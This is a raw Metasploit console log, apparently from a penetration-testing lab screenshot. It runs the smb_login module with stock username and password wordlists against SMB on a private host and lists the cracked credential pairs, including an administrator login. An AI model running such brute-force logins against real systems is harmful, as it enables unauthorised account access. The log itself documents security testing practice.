 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.3.23.123
RHOSTS => 10.3.23.123
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.3.23.123:445       - 10.3.23.123:445 - Success: '.\sysadmin:samantha'
[+] 10.3.23.123:445       - 10.3.23.123:445 - Success: '.\demo:victoria'
[+] 10.3.23.123:445       - 10.3.23.123:445 - Success: '.\auditor:elizabeth'
[+] 10.3.23.123:445       - 10.3.23.123:445 - Success: '.\administrator:qwertyui
op' Administrator
[*] 10.3.23.123:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed